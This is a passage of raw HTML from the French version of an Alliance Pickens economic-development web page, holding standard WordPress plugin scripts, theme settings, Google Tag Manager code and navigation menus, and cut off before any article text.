<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.6" id="mec-general-calendar-script-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/alliancepickens.com\/wp-admin\/admin-ajax.php","fes_nonce":"1f53d89403","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.6" id="mec-frontend-script-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.6" id="mec-events-script-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=3.0.4" id="wpautoterms_base-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/alliancepickens.com\/wp-content\/themes\/alliance","passText":"Pour voir ce contenu, entrer le mots de passe:","moreButtonText":{"loading":"Chargement ...","loadMore":"Charger la suite"},"postID":"8826","ajaxurl":"https:\/\/alliancepickens.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/alliancepickens.com\/fr\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Veuillez accepter la politique de confidentialit\u00e9.","fillTheCaptchaError":"Veuillez remplir le captcha."},"captchaSiteKey":"","ajaxNonce":"4abb9f2e14","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#5dc9ae"},"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":60,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png\" srcset=\"https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png 500w, https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png 500w\" width=\"500\" height=\"126\"   sizes=\"500px\" alt=\"Alliance Pickens\" \/>","url":"https:\/\/alliancepickens.com\/fr\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png\" srcset=\"https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png 500w, https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png 500w\" width=\"500\" height=\"126\"   sizes=\"500px\" alt=\"Alliance Pickens\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png\" srcset=\"https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png 500w, https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png 500w\" width=\"500\" height=\"126\"   sizes=\"500px\" alt=\"Alliance Pickens\" \/>"}},"content":{"textColor":"#8b8d94","headerColor":"#333333"},"sidebar":{"switchPoint":992},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"778"};
var dtShare = {"shareButtonText":{"facebook":"Partager sur Facebook","twitter":"Partager sur Twitter","pinterest":"\u00c9pingler le","linkedin":"Partager sur Linkedin","whatsapp":"Partager sur Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/themes/alliance/js/above-the-fold.min.js?ver=9.2.2" id="dt-above-fold-js"></script>
<script></script><link rel="https://api.w.org/" href="https://alliancepickens.com/fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alliancepickens.com/fr/wp-json/wp/v2/posts/8826" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alliancepickens.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alliancepickens.com/fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falliancepickens.com%2Ffr%2Falliance-pickens-directeur-dit-comte-tres-bien-positionne-pour-linvestissement-manufacturier-futur%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alliancepickens.com/fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falliancepickens.com%2Ffr%2Falliance-pickens-directeur-dit-comte-tres-bien-positionne-pour-linvestissement-manufacturier-futur%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.6 stt:59,1,4,3,27,28,50;" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://alliancepickens.com/wp-content/uploads/2020/10/favico.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://alliancepickens.com/wp-content/uploads/2020/10/favico.png" type="image/png" sizes="32x32"/><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}
</style>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-533248S');</script>
<!-- End Google Tag Manager -->

</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-8826 single-format-standard wp-embed-responsive wp-theme-alliance wp-child-theme-alliance-child the7-core-ver-2.5.6.2 no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-slide phantom-disable-decoration phantom-main-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style dt-fa-compatibility the7-ver-9.2.2 wpb-js-composer js-comp-ver-8.0 vc_non_responsive">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-533248S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- The7 9.2.2 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

<div class="masthead inline-header right widgets full-height full-width dividers shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover"  role="banner">

	<div class="top-bar full-width-line top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="right-widgets mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch classic-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://alliancepickens.com/fr/">

	<div class="screen-reader-text">Recherche :</div>

	
		<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/>
		<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>

	<input type="hidden" name="lang" value="fr"/>		<input type="submit" class="assistive-text searchsubmit" value="Aller !"/>
</form>
</div><div class="mini-wpml show-on-desktop near-logo-first-switch in-menu-second-switch">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://alliancepickens.com/alliance-pickens-director-says-county-very-well-positioned-for-future-manufacturing-investment/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Anglais"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de wpml-ls-item-legacy-list-horizontal">
				<a href="https://alliancepickens.com/de/alliance-pickens-director-sagt-county-sehr-gut-positioniert-fuer-zukuenftige-produktionsinvestitionen/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="Allemand"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ja wpml-ls-item-legacy-list-horizontal">
				<a href="https://alliancepickens.com/ja/%e3%82%a2%e3%83%a9%e3%82%a4%e3%82%a2%e3%83%b3%e3%82%b9%e3%83%94%e3%82%b1%e3%83%b3%e3%82%ba%e3%83%87%e3%82%a3%e3%83%ac%e3%82%af%e3%82%bf%e3%83%bc%e3%81%af%e3%80%81%e9%83%a1%e3%81%af%e5%b0%86%e6%9d%a5/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japonais"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-item-legacy-list-horizontal">
				<a href="https://alliancepickens.com/fr/alliance-pickens-directeur-dit-comte-tres-bien-positionne-pour-linvestissement-manufacturier-futur/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt="Français"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-sv wpml-ls-item-legacy-list-horizontal">
				<a href="https://alliancepickens.com/sv/alliance-pickens-direktor-sager-county-mycket-val-positionerat-for-framtida-tillverkning-investeringar/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/sv.png"
            alt="Suédois"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-zh-hans wpml-ls-item-legacy-list-horizontal">
				<a href="https://alliancepickens.com/zh-hans/%e8%81%94%e7%9b%9f%e7%9a%ae%e8%82%af%e6%96%af%e4%b8%bb%e4%bb%bb%e8%af%b4%e5%8e%bf%e4%b8%ba%e6%9c%aa%e6%9d%a5%e5%88%b6%e9%80%a0%e4%b8%9a%e6%8a%95%e8%b5%84%e5%a4%84%e4%ba%8e%e9%9d%9e%e5%b8%b8%e6%9c%89/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png"
            alt="Chinois simplifié"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-it wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://alliancepickens.com/it/il-direttore-di-alliance-pickens-afferma-che-la-contea-e-molto-ben-posizionata-per-i-futuri-investimenti-nel-settore-manifatturiero/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt="Italien"
            width=18
            height=12
    /></a>
			</li></ul>
</div>
</div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Alliance Pickens</div>
	<div id="site-description" class="assistive-text">recruitment and expansion in Pickens County</div>
	<a class="same-logo" href="https://alliancepickens.com/fr/"><img class=" preload-me" src="https://alliancepickens.com/wp-content/uploads/2020/10/logo-color.png" srcset="https://alliancepickens.com/wp-content/uploads/2020/10/logo-color.png 500w, https://alliancepickens.com/wp-content/uploads/2020/10/logo-color.png 500w" width="500" height="126"   sizes="500px" alt="Alliance Pickens" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9888 first has-children" role="presentation"><a href='https://alliancepickens.com/fr/climat-des-affaires/conditions-du-marche/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Climat des<span>affaires</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9889 first" role="presentation"><a href='https://alliancepickens.com/fr/climat-des-affaires/conditions-du-marche/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Conditions du marché</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9890" role="presentation"><a href='https://alliancepickens.com/fr/climat-des-affaires/conditions-du-marche/#availability' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Disponibilité</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9941" role="presentation"><a href='https://alliancepickens.com/fr/climat-des-affaires/conditions-du-marche/#affordability' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Abordabilité</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942" role="presentation"><a href='https://alliancepickens.com/fr/climat-des-affaires/acces-au-marche/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Accès au marché</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943" role="presentation"><a href='https://alliancepickens.com/fr/climat-des-affaires/impots-et-incitatifs/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Impôts et incitatifs</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9944 has-children" role="presentation"><a href='https://alliancepickens.com/fr/sites-et-batiments/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sites &#038;<span>Bâtiments</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9945 first" role="presentation"><a href='https://alliancepickens.giswebtechrecruit.com/?sorting=featured%20desc,%20name%20asc&#038;showpropertyonmap=true&#038;mapextent=-9429823.049418012,3894326.752360648,-8984653.796685169,4392084.680553691' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Recherche de biens</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9947" role="presentation"><a href='https://alliancepickens.com/fr/sites-et-batiments/#industrial_parks' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Parcs industriels</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9948" role="presentation"><a href='https://alliancepickens.com/fr/sites-et-batiments/#industrial_sites' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sites industriels</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9946" role="presentation"><a href='https://alliancepickens.com/fr/sites-et-batiments/#industrial_buildings' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Bâtiments industriels</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9975" role="presentation"><a href='https://alliancepickens.com/fr/sites-et-batiments/#office_buildings' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Immeubles de bureaux</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9976 has-children" role="presentation"><a href='https://alliancepickens.com/fr/industries-existantes/entreprises-mises-en-evidence/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Industries<span>existantes</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9977 first" role="presentation"><a href='https://alliancepickens.com/fr/industries-existantes/entreprises-mises-en-evidence/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Entreprises mises en évidence</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9978" role="presentation"><a href='https://alliancepickens.com/fr/industries-existantes/pickens-county-employeurs-majeurs/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pickens County Employeurs majeurs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9979" role="presentation"><a href='https://alliancepickens.com/fr/industries-existantes/repertoire-de-lindustrie/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Répertoire de l’industrie</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9980 has-children" role="presentation"><a href='https://alliancepickens.com/fr/developpement-de-la-main-doeuvre/formation-et-developpement-de-la-main-doeuvre/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Perfectionnement de la<span>main-d\&#8217;</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9981 first" role="presentation"><a href='https://alliancepickens.com/fr/developpement-de-la-main-doeuvre/formation-et-developpement-de-la-main-doeuvre/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Formation et développement de la main-d’œuvre</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9982" role="presentation"><a href='https://alliancepickens.com/fr/developpement-de-la-main-doeuvre/programme-de-technicien-savant/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Programme de technicien savant</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10008" role="presentation"><a href='https://alliancepickens.com/fr/developpement-de-la-main-doeuvre/demographie/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Démographie</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10009 has-children" role="presentation"><a href='https://alliancepickens.com/fr/qualite-de-vie/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Qualité<span>de vie</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10010 first" role="presentation"><a href='https://alliancepickens.com/fr/qualite-de-vie/#education' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Éducation</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10011" role="presentation"><a href='https://alliancepickens.com/fr/qualite-de-vie/#real_estate' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Immobilier</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10012" role="presentation"><a href='https://alliancepickens.com/fr/qualite-de-vie/#health_care' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Soins de santé</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10013" role="presentation"><a href='https://alliancepickens.com/fr/qualite-de-vie/#recreation_cultural_amenities' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Loisirs et commodités culturelles</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10014" role="presentation"><a href='https://alliancepickens.com/fr/dans-lactualite/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Dans l’actualité</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10015 has-children" role="presentation"><a href='https://alliancepickens.com/fr/ressources-disponibles/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ressources<span>disponibles</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10090 first" role="presentation"><a href='https://alliancepickens.com/fr/ressources-disponibles/data-center-population/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Data Center – Population</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10016" role="presentation"><a href='https://alliancepickens.com/fr/ressources-disponibles/#pickens_county_resources' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ressources du comté de Pickens</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10088" role="presentation"><a href='https://alliancepickens.com/fr/ressources-disponibles/#entrepreneurial_resources' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ressources entrepreneuriales</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10089" role="presentation"><a href='https://alliancepickens.com/fr/ressources-disponibles/#opportunity_zones' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Zone d’opportunité</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10091 has-children" role="presentation"><a href='https://alliancepickens.com/fr/qui-sommes-nous/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Qui sommes-nous</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10092 first" role="presentation"><a href='https://alliancepickens.com/fr/qui-sommes-nous/#choose_pickens_county' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Choisissez Pickens County</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10093" role="presentation"><a href='https://alliancepickens.com/fr/qui-sommes-nous/#contact_directions' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact &#038; Directions</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10094" role="presentation"><a href='https://alliancepickens.com/fr/qui-sommes-nous/#alliance_pickens_staff' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Personnel d’Alliance Pickens</span></span></a></li> </ul></li> </ul>
		
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9888 first has-children" role="presentation"><a href='https://alliancepickens.com/fr/climat-des-affaires/conditions-du-marche/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Climat des<span>affaires</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9889 first" role="presentation"><a href='https://alliancepickens.com/fr/climat-des-affaires/conditions-du-marche/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Conditions du marché</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9890" role="presentation"><a href='https://alliancepickens.com/fr/climat-des-affaires/conditions-du-marche/#availability' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Disponibilité</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9941" role="presentation"><a href='https://alliancepickens.com/fr/climat-des-affaires/conditions-du-marche/#affordability' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Abordabilité</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942" role="presentation"><a href='https://alliancepickens.com/fr/climat-des-affaires/acces-au-marche/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Accès au marché</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943" role="presentation"><a href='https://alliancepickens.com/fr/climat-des-affaires/impots-et-incitatifs/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Impôts et incitatifs</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9944 has-children" role="presentation"><a href='https://alliancepickens.com/fr/sites-et-batiments/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sites &#038;<span>Bâtiments</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9945 first" role="presentation"><a href='https://alliancepickens.giswebtechrecruit.com/?sorting=featured%20desc,%20name%20asc&#038;showpropertyonmap=true&#038;mapextent=-9429823.049418012,3894326.752360648,-8984653.796685169,4392084.680553691' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Recherche de biens</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9947" role="presentation"><a href='https://alliancepickens.com/fr/sites-et-batiments/#industrial_parks' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Parcs industriels</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9948" role="presentation"><a href='https://alliancepickens.com/fr/sites-et-batiments/#industrial_sites' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sites industriels</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9946" role="presentation"><a href='https://alliancepickens.com/fr/sites-et-batiments/#industrial_buildings' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Bâtiments industriels</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9975" role="presentation"><a 